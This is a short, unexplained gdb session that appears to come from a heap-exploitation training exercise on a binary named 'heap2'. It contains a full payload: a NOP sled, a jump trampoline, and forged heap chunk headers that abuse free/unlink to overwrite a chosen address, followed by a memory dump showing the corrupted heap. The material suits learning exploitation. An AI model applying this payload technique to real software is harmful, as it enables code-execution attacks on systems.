 (gdb) r $(python -c 'print("\x90"*14 + "\x68\xcb\x84\x04\x08\xc3" + "A"*12)') $(python -c 'print("B"*36 + "
\x65")')  $(python -c 'print("C"*92 +"\xfc\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x0c\xa0\x04\x08"+"\x14\xb0
\x04\x08")')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/zcruz/Desktop/heap2 $(python -c 'print("\x90"*14 + "\x68\xcb\x84\x04\x08\xc3" + "A"
*12)') $(python -c 'print("B"*36 + "\x65")')  $(python -c 'print("C"*92 +"\xfc\xff\xff\xff" + "\xfc\xff\xff
\xff" + "\x0c\xa0\x04\x08"+"\x14\xb0\x04\x08")')
Breakpoint 2, 0x08048516 in main ()
(gdb) c
Continuing.
Breakpoint 1, 0x08048555 in main ()
(gdb) c
Continuing.
Breakpoint 3, 0x08048560 in main ()
(gdb) x/60x 0x804b000
0x804b000: 0x00000000 0x00000029 0x90909090 0x90909090
0x804b010: 0x90909090 0xcb689090 0xc3080484 0x41414141
0x804b020: 0x41414141 0x41414141 0x00000000 0x00000029
0x804b030: 0x42424242 0x42424242 0x42424242 0x42424242
0x804b040: 0x42424242 0x42424242 0x42424242 0x42424242
0x804b050: 0x42424242 0x00000065 0x43434343 0x43434343
0x804b060: 0x43434343 0x43434343 0x43434343 0x43434343
0x804b070: 0x43434343 0x43434343 0x43434343 0x43434343
0x804b080: 0x43434343 0x43434343 0x43434343 0x43434343
0x804b090: 0x43434343 0x43434343 0x43434343 0x43434343
0x804b0a0: 0x43434343 0x43434343 0x43434343 0x43434343
0x804b0b0: 0x43434343 0xfffffffc 0xfffffffc 0x0804a00c
0x804b0c0: 0x0804b014 0x00000000 0x00000000 0x00000000
0x804b0d0: 0x00000000 0x00000000 0x00000000 0x00000000
0x804b0e0: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb)